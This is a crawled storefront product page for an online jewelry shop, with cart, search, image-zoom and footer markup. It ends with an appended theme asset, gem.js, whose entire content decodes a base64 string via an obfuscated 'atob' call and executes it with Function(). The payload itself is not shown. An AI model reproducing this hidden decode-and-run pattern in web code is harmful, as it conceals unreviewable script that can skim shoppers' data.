Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eCompatibility: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"All Compatible\"\u003eAll Compatible\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eNecklace Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Pendant Necklaces\"\u003ePendant Necklaces\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eChain Type: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Link Chain\"\u003eLink Chain\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Heart\"\u003eHeart\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eStyle: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Classic\"\u003eClassic\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"product-prop line-limit-length\"\u003e\n\u003cspan class=\"property-title\"\u003eGifts for: \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"women,Girls,Men\"\u003ewomen,Girls,Men\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    
    var label_text = 'Metal Color';
    $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">'+label_text+'</label>');
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
  
  if($(window).width() > 991){
    
    $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
      var img_url_temp = $(this).find('img').attr('src');
      var imgs = $('.img-zoom');
      $('.zoomContainer').remove();
      imgs.removeData('elevateZoom');
      imgs.removeData('zoomImage');
      var temp_zoom_cls = '.img-zoom-'+currentSlide;
      setTimeout(function(){
        $(temp_zoom_cls).elevateZoom({
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }

</script>
<script type="text/javascript">
  
  if($(window).width() > 991){
    $( document ).ready(function() {
      setTimeout(function(){
        var img_zoom_class = $(".slider-for .slick-active img").attr('class');
        $('.'+img_zoom_class).elevateZoom({         
          zoomType : "lens",
          lensShape : "round",
          lensSize : 200
        });
      }, 100);
    });
  }
  
    
  setTimeout(function(){
    $('#AddToCartForm_id .cart-btn').clone().addClass('fix-cart-btn').appendTo("body");
  }, 1000);

  $(document).on('click', '.fix-cart-btn', function(){
    $('#AddToCartForm_id .cart-btn').trigger('click');
  });
  
  $(document).ready( function() {
    var Wwidth = $(window).width();
    $.fn.is_on_screen = function(){
      var win = $(window);
      var viewport = {
        top : win.scrollTop(),
        left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $(window).on("scroll", function () {
      if ($(this).scrollTop() > 1000) {
        $('.fix-cart-btn').show();
        if( $('footer').length > 0 ) {
          if( $('footer').is_on_screen() ) {
            $('.fix-cart-btn').hide();
          } else {
            $('.fix-cart-btn').show();
          }
        }
      } else {
        $('.fix-cart-btn').hide();
      }
    });
  });
  
</script>




	<div id="looxReviews" data-product-id="5094884278331" class="loox-reviews-default"></div></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



 <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>
          </main>
          <div id="shopify-section-footer-blocks" class="shopify-section"><!-- FREE SHIPPING -->
<section class="free-shipping-section">
  <div class="container">
    <div class="row">
      <div class="free-shipping">
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/FreeShipping.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Shipping!</h4>
              <p>Worldwide Shipping Available</p>
            </div>
          </div>
        </div>
        
        <div class="col-md-6 col-xs-12">
          <div class="free-shipping-part">
            <h5>
              <img src="//choicebird.com/cdn/shop/files/GotQuestion2.jpg?v=1613737911" alt="">              
            </h5>
            <div class="free-shipping-wrap">
              <h4>Got Questions?</h4>
              <p>We're happy to help! Email us: support@choicebird.com</p>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</section>



</div>
          <div id="shopify-section-footer" class="shopify-section">
<!-- FOOTER -->
<footer>
  <div class="main-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-5 col-sm-6 col-xs-12">
          <div class="footer-logo-part">
            <figure><a href="/"><img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:130px;"></a></figure>
            <h6>Fly With Your choice 😊</h6>
            <p>Some birds find shiny things for their nests😍. ChoiceBird helps you find unique and awesome items!💖 Come see what we have in our nest😊.</p>
          </div>
        </div>
        <div class="col-md-3 col-sm-6 col-xs-12">
          <div class="footer-menu">
            <h5>Quick links</h5>
            <ul>
              
              <li><a href="/en-de/pages/faq">FAQ</a></li>
              
              <li><a href="/en-de/pages/our-story">Our Story</a></li>
              
              <li><a href="/en-de/pages/refund-policy">Refund Policy</a></li>
              
              <li><a href="/en-de/pages/shipping-policy">Shipping Policy</a></li>
              
              <li><a href="/en-de/pages/return-policy">Return Policy</a></li>
              
              <li><a href="/en-de/pages/privacy-policy">Privacy Policy</a></li>
              
              <li><a href="/en-de/pages/terms-of-services">Terms Of Services</a></li>
              
              <li><a href="/en-de/pages/contact-us">Contact Us</a></li>
              
              <li><a href="/en-de/apps/tracktor">Track My Order</a></li>
              
              <li><a href="/en-de/pages/covid-19-update">COVID-19 Update</a></li>
              
              <li><a href="https://partners.choicebird.com">Partners Program</a></li>
              
            </ul>
          </div>
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="footer-form">
            <h5>Newsletter</h5>
            <p>Subscribe to our Newsletter & stay in touch</p>
            
            <form action="https://gmail.us4.list-manage.com/subscribe/post?u=bc39bbdccd30b8396e907ea64&amp;id=50086629fe" method="post" id="mc-embedded-subscribe-form" 
                  name="mc-embedded-subscribe-form" class="validate" target="_blank">
              <div id="mc_embed_signup_scroll">
                <input type="email" placeholder="Email Address" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
                <div id="mce-responses" class="clear">
                  <div class="response" id="mce-error-response" style="display:none"></div>
                  <div class="response" id="mce-success-response" style="display:none"></div>
                </div>
                <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                <div style="position: absolute; left: -5000px;" aria-hidden="true">
                  <input type="text" name="b_17af379706d80b694776f991f_9ebb72e4d2" tabindex="-1" value="">
                </div>

                <button type="submit" class="btn btn-default" name="subscribe" id="mc-embedded-subscribe">subscribe</button>
              </div>
              
              <div class="check-box">
                <input type="checkbox" id="newsTerms" required>
                <label for="newsTerms"></label>
                <p>I want to be notified with updates and offers</p>
              </div>  
              
            </form> 
                        
            
            <ul class="social-icons">
              
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/ChoiceBirdOfficial" title="ChoiceBird on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
              
              
              <li>
                <a class="social-icons__link" href="https://twitter.com/choice_bird" title="ChoiceBird on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
              
              
              
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/choicebirdofficial" title="ChoiceBird on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
              
              
              
              
              
              
            </ul>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom-footer">
    <div class="container">
      <div class="footer-copyright">
        
        <p class="right"><img src="//choicebird.com/cdn/shop/t/15/assets/payment.png?v=2328888359347198951626417073" alt="" /></p> 
        
        <p class="left"><a href="https://choicebird.com/">Copyright 2025 ChoiceBird International LLC</a></p>
      </div>
    </div>
  </div>
</footer>


</div>

          <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=choicebird.myshopify.com"></script>

        </div>
      </div>
    </div>
  </div>

  <script id="CartTemplate" type="text/template">

<form action="/cart" method="post" novalidate class="cart_ajax_silder_form">
  <div class="cart-info">
    <div class="block-cart-title">
      <h5>Recently added items</h5>
    </div>
    <div class="items cart-container">
      {{#items}}
      <div class="items_row">
        <div class="cart_left">
          <a class="cart-image" href="{{url}}">
            <img src="{{img}}" alt="{{name}}">
          </a>
        </div>
        <div class="cart_right">
          <div class="cart_title">
            <a href="{{url}}">{{name}}</a>
            
          </div>
          <div class="cart_price">
            <span class="x">{{itemQty}} x</span>
            <span class="money">{{price}}</span>
          </div>
          <span class="cart_remove_item" data-id="{{key}}" data-line="{{line}}">X</span>
        </div>
      </div>
      {{/items}}
    </div>
    <div class="subtotal">
      <span>cart total : </span>
      <span class="cart-total-right money"><span class="money">{{totalPrice}}</span></span>
    </div>
    <div class="cart-footer">
      <button type="submit" name="checkout" class="button golden">Checkout</button>
      <a href="/cart" class="button golden cart_link_btn">View Cart</a>
    </div>
  </div>
</form>

</script>

  <script>
    jQuery(function($) {
      ajaxCart.init({
        formSelector: '#AddToCartForm_id',
        cartContainer: '#CartContainer',
        addToCartSelector: '.add_to_cart_btn_cls',
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      });
    });
  </script>

  
  <script>document.open();document.write("\n    \u003cdiv class=\"addtocart_popup\" id=\"added_product_popup\"\u003e\n  \u003cdiv class=\"add_to_start\"\u003e\n    \u003cdiv class=\"add_to_inner\"\u003e\n      \u003ch3\u003eProduct added to your Cart\u003c\/h3\u003e\n      \u003cdiv class=\"add_button_div_cls\"\u003e\n        \u003ca href=\"javascript:void(0)\" class=\"btn close_popup_btn_addtocart\"\u003eContinue Shopping\u003c\/a\u003e\n        \u003ca href=\"\/cart\" class=\"btn cart_redirect_btn\"\u003eView Cart\u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c!--[if (gt IE 9)|!(IE)]\u003e\u003c!--\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\" defer=\"defer\"\u003e\u003c\/script\u003e\u003c!--\u003c![endif]--\u003e\n    \u003c!--[if lte IE 9]\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\"\u003e\u003c\/script\u003e\u003c![endif]--\u003e   \n    \n\n\n\n\n\n\n\u003cscript\u003e\n$(function() {\n  \/\/ Current Ajax request.\n  var currentAjaxRequest = null;\n  \/\/ Grabbing all search forms on the page, and adding a .search-results list to each.\n  var searchForms = $('form[action=\"\/search\"]').css('position','relative').each(function() {\n    \/\/ Grabbing text input.\n    var input = $(this).find('input[name=\"q\"]');\n    \/\/ Adding a list for showing search results.\n    var offSet = input.position().top + input.innerHeight();\n    $('\u003cul class=\"search-results\"\u003e\u003c\/ul\u003e').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    \n    \/\/ Listening to keyup and change on the text field within these search forms.\n    input.attr('autocomplete', 'off').bind('keyup change', function() {\n      \/\/ What's the search term?\n      var term = $(this).val();\n      \/\/ What's the search form?\n      var form = $(this).closest('form');\n      \/\/ What's the search URL?\n      var searchURL = '\/search?type=product\u0026q=' + term;\n      \/\/ What's the search results list?\n      var resultsList = form.find('.search-results');\n      \/\/ If that's a new term and it contains at least 3 characters.\n      if (term.length \u003e 3 \u0026\u0026 term != $(this).attr('data-old-term')) {\n        \/\/ Saving old query.\n        $(this).attr('data-old-term', term);\n        \/\/ Killing any Ajax request that's currently being processed.\n        if (currentAjaxRequest != null) currentAjaxRequest.abort();\n        \/\/ Pulling results.\n        currentAjaxRequest = $.getJSON(searchURL + '\u0026view=json', function(data) {\n          \/\/ Reset results.\n          resultsList.empty();\n          \/\/ If we have no results.\n          if(data.results_count == 0) {\n            \/\/ resultsList.html('\u003cli\u003e\u003cspan class=\"title\"\u003eNo results.\u003c\/span\u003e\u003c\/li\u003e');\n            \/\/ resultsList.fadeIn(200);\n            resultsList.hide();\n          } else {\n            \/\/ If we have results.\n            $.each(data.results, function(index, item) {\n              var link = $('\u003ca\u003e\u003c\/a\u003e').attr('href', item.url);\n              link.append('\u003cspan class=\"thumbnail\"\u003e\u003cimg src=\"' + item.thumbnail + '\" \/\u003e\u003c\/span\u003e');\n              link.append('\u003cspan class=\"title\"\u003e' + item.title + '\u003c\/span\u003e');\n              link.append('\u003cspan class=\"price\"\u003e' + item.price + '\u003c\/span\u003e');\n              link.wrap('\u003cli\u003e\u003c\/li\u003e');\n              resultsList.append(link.parent());\n            });\n            \/\/ The Ajax request will return at the most 10 results.\n            \/\/ If there are more than 10, let's link to the search results page.\n            if(data.results_count \u003e 10) {\n              resultsList.append('\u003cli\u003e\u003cspan class=\"title\"\u003e\u003ca href=\"' + searchURL + '\"\u003eSee all results (' + data.results_count + ')\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e');\n            }\n            resultsList.fadeIn(200);\n          }        \n        });\n      }\n    });\n  });\n  \/\/ Clicking outside makes the results disappear.\n  $('body').bind('click', function(){\n    $('.search-results').hide();\n  });\n});\n\u003c\/script\u003e\n\n\u003c!-- Some styles to get you started. --\u003e\n\u003cstyle\u003e\n  .search-results \u003e :last-child {\n    margin-right: 3em;\n  }\n  .search-results {\n    z-index: 8889;\n    list-style-type: none;   \n    width: 100%;\n    margin: 1px 0 0 !important;\n    padding: 0;\n    background: #ffffff;\n    border: 1px solid #ccc;\n    border-radius: 3px;\n    -webkit-box-shadow: 0px 2px 2px 0px #ccc;\n    box-shadow: 0px 2px 2px 0px #ccc;\n    height: 350px;\n    overflow-y: scroll !important;\n    padding:8px;\n    \/*top: 66px !important;*\/\n  }\n\n  .search-results li {\n    display: block !important;\n    width: 100% !important;\n    height: 65px !important;\n    margin: 0 !important;\n    padding: 5px 0 !important;\n    border-top: 1px solid #ccc;\n    line-height: 38px !important;\n    overflow: hidden !important;\n    float:left !important;\n    background:#fff !important;\n  }\n  .search-results li:nth-last-child(2){\n    background:#fff !important;\n  }\n  .search-results li:first-child {\n    border-top: none;\n  }\n  .search-results li a{\n    width:100%; \n    float:left;\n  }\n  .search-results li:last-child{\n    \/*height: 40px !important;*\/\n  }\n  .search-results .title {\n    color: #000;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 15px;\n    height: 25px;\n    line-height: 25px;\n  }\n  .search-results .price {\n    color:#e4068d;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    \/* The text-overflow property is supported in all major browsers. *\/\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n  }\n  .search-results .thumbnail {\n    float: left;\n    display: block;\n    width: 50px;\n    height: 50px;\n    margin: 2px 0 2px 10px;\n    padding: 0;\n    text-align: center;\n    overflow: hidden;\n  }\n  .search-results .title a{\n    color:#000 !important;\n  }\n  .search-results::-webkit-scrollbar-thumb {\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n    background: #e4068d;\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); *\/\n  }\n  .search-results{\n    scrollbar-face-color: #e4068d;\n    scrollbar-shadow-color: #fff;\n    scrollbar-highlight-color: #fff;\n    scrollbar-3dlight-color: #fff;\n    scrollbar-darkshadow-color: #fff;\n    scrollbar-track-color: #efefef;\n    scrollbar-arrow-color: #e4068d;\n  }\n\n  .search-results::-webkit-scrollbar {\n    background:#efefef;\n    width: 10px;\n  }\n\n  .search-results::-webkit-scrollbar-track {\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); *\/\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n  }\n\u003c\/style\u003e\n    \n\u003cdiv class=\"cc_banner\"\u003e\n  \u003cp class=\"cc_message\"\u003eWe use cookies to ensure that we give you the best experience on our website. If you continue we'll assume that you understand this.\n    \u003ca target=\"_blank\" class=\"cc_more_info\" href=\"\/en-de\/pages\/privacy-policy\"\u003eLearn more\u003c\/a\u003e\n  \u003c\/p\u003e\n  \u003ca href=\"#\" class=\"btn cc_btn_accept\"\u003eGot It\u003c\/a\u003e\n\n\u003c\/div\u003e\n\u003cscript\u003e \n  $(function () {\n\n    var expiry_day = parseInt(90);\n\n    $(\".cc_btn_accept\").bind(\"click\", function () { \n      $('.cc_banner').hide();      \n      $.cookie(\"cookieConsent\", 1, { expires : expiry_day,  path: '\/' });      \n    });\n\n    if ($.cookie(\"cookieConsent\") == 1) {\n      $('.cc_banner').hide();\n      $('.cc_banner').removeClass('show_cc_banner');\n    }\n    else{\n      $('.cc_banner').show();\n      $('.cc_banner').addClass('show_cc_banner');\n    }\n  });\n  \n\u003c\/script\u003e\n\n    \u003cscript async src=\"https:\/\/loox.io\/widget\/EybN0YGsav\/loox.1588911175901.js?shop=choice-bird.myshopify.com\"\u003e\u003c\/script\u003e\n    \u003c!-- \"snippets\/special-offers.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/revy-bundle-script.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/hextom_usb_main.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/instant.js?v=77909792091299814581626417070\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n    \n  ");document.close();</script>

  <script src="//choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067" type="text/javascript"></script>

  

<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067
body_size: 254
content:
let _0x1ba024 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x1ba024))();
